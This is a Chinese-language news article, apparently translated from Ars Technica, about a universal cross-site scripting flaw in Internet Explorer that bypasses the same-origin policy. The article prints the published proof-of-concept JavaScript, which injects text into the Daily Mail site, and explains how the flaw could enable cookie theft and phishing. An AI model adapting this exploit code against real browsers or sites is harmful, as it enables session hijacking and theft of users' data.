ArsTechnica

ArsTechnica

![]() 7旬夫妻开老头乐闯灯被撞索赔70万

7旬夫妻开老头乐闯灯被撞索赔70万 ![]() 女儿被撞妈妈看监控后退回500元赔偿

女儿被撞妈妈看监控后退回500元赔偿 ![]() 男子喝自制中药中毒身亡

男子喝自制中药中毒身亡

在IE已有的完整版补丁里存在一个缺陷,能使他人窃取用户的登陆凭证,并且在用户的浏览进程中注入恶意内容。微软的工作人员表示,他们正在努力修复这个漏洞,从而使IE 11以及IE 7、IE 8.1都能正常地运行。



这个缺陷属于普通的跨站脚本攻击(XSS)。它使得攻击者能够绕过同源政策。同源政策是网络应用模型中十分关键和重要的规则,它能阻止访问站点,或修改浏览器的cookies以及其他站点设置的内容。过去几天发表的一项漏洞概念验证显示了人们在使用IE支持版本,运行最新补丁访问恶意页面时,网站是如何违反规则的。

为了演示这个攻击,将在每日邮报的网站中注入“Hacked by Deusen”字样。但是这也有可能会盗取以HTML为基础数据的 新闻 网站,或者其他网站,以及访问者电脑上的商店。这意味着窃取身份验证cookies对于攻击者来说是小事一桩,因为在许多网站中,一旦访问者输入了一次用户名和密码,网站就会授予访问权限。只要拥有了这个cookie,攻击者也同样可以访问那些通常只提供给被侵入用户才能进入的限制区域,包括信用 卡数据,浏览器历史记录,以及其他保密数据。非法钓客还可以利用漏洞骗取人们泄露敏感网站的密码。

漏洞似乎是利用iframes篡改IE的同源政策,漏洞代码基本如下:

function go() { w=window.frames[0]; w.setTimeout("alert(eval('x=top.frames[1];r=confirm(\\'Close this window after 3 seconds...\\');x.location=\\'javascript:%22%3Cscript%3Efunction%20a()%7Bw.document.body.innerHTML%3D%27%3Ca%20style%3Dfont-size%3A50px%3EHacked%20by%20Deusen%3C%2Fa%3E%27%3B%7D%20function%20o()%7Bw%3Dwindow.open(%27http%3A%2F%2Fwww.dailymail.co.uk%27%2C%27_blank%27%2C%27top%3D0%2C%20left%3D0%2C%20width%3D800%2C%20height%3D600%2C%20location%3Dyes%2C%20scrollbars%3Dyes%27)%3BsetTimeout(%27a()%27%2C7000)%3B%7D%3C%2Fscript%3E%3Ca%20href%3D%27javascript%3Ao()%3Bvoid(0)%3B%27%3EGo%3C%2Fa%3E%22\\';'))",1); } setTimeout("go()",1000);

微软发言人发表了如下声明:

我们没有意识到这个漏洞在不断地被利用,并且运行在安全更新中。为了运行漏洞,攻击者可能首先需要引诱用户登陆恶意网站,在这里他们通常都会采取网络钓鱼的方式。在默认的IE更新版本中,智能屏幕有助于帮助我们识别并防止钓鱼网站。我们依然鼓励客户不要打开不信任的资源链接、访问不信任的网站,我们希望用户在离开页面的时候能够进行注销,以此保护您的个人信息。

这则声明正确地指出,攻击者要想成功侵入,他们必须首先吸引目标进入恶意网页。在社交网络和链接时代,这个漏洞算不上遇到的很大的问题。虽然智能屏幕可以有效地对漏洞进行补救,但是还需要时间去实施。而且,目前智能屏幕只能帮助对抗收到大量垃圾链接的用户。智能屏幕现在可能还无法防止目标侵入。